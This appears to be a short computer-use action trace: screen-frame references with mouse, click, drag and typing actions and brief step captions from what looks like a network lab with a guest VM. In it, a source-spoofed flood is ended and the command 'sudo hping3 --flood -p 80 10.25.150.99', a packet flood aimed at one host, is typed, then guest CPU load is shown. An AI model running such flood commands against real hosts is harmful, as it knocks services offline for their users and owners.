
{"action": "mouse_move", "coordinate": [935, 420]}

{"action": "left_click", "coordinate": [652, 149]}

- End the 10.25.150.1-spoofed flood and type 'sudo hping3 --flood -p 80 10.25.150.99'
{"action": "double_click", "coordinate": [440, 448]}

{"action": "type", "text": "sudo hping3 --flood -p 80 10.25.150.99"}

- Move the guest's Task Manager to the upper right, showing CPU at 0%
{"action": "left_click_drag", "start_coordinate": [445, 129], "coordinate": [572, 99]}
